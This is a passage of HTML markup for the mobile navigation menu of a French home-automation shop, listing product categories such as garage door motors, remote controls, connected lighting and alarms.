        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-178">
    <span class="pointer-events-none p-1">Motorisation portes de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-178">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/kit-de-motorisation-de-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-241">
    <span class="pointer-events-none p-1">Kit de motorisation de porte de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/digicodes-telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-242">
    <span class="pointer-events-none p-1">Digicodes & télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/boitiers-de-commande.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-243">
    <span class="pointer-events-none p-1">Boîtiers de commande</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/antennes-recepteur.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-244">
    <span class="pointer-events-none p-1">Antennes - récepteur</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/rails-seuls.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-245">
    <span class="pointer-events-none p-1">Rails seuls</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/accessoires-de-securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-246">
    <span class="pointer-events-none p-1">Accessoires de sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-166">
    <span class="pointer-events-none p-1">Maison connectée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-166">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/chauffage-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-179">
    <span class="pointer-events-none p-1">Chauffage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-180">
    <span class="pointer-events-none p-1">Eclairage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-180">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-exterieurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-184">
    <span class="pointer-events-none p-1">Éclairages extérieurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-interieurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-185">
    <span class="pointer-events-none p-1">Éclairages intérieurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-181">
    <span class="pointer-events-none p-1">Surveillance connectée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-181">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/alarmes-connectees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-186">
    <span class="pointer-events-none p-1">Alarmes connectées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/systeme-de-controle-d-acces.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-187">
    <span class="pointer-events-none p-1">Systèmes de contrôle d'accès</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/volets-connectes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-182">
    <span class="pointer-events-none p-1">Volets connectés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/maison-connectee-serrure-connectee-html.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-183">
    <span class="pointer-events-none p-1">Garage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/telecommande-commande.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-167">
    <span class="pointer-events-none p-1">Télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-167">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-volet-roulant.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-188">
    <span class="pointer-events-none p-1">Télécommandes - Volet roulant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-portail-electrique.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-189">
    <span class="pointer-events-none p-1">Télécommandes - Portail électrique</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-190">
    <span class="pointer-events-none p-1">Télécommandes - Porte de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-alarme.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-191">
    <span class="pointer-events-none p-1">Télécommandes - Alarme</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-168">
    <span class="pointer-events-none p-1">Sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-168">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite/alarmes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-192">
    <span class="pointer-events-none p-1">Alarmes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-192">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/badges-claviers.html"
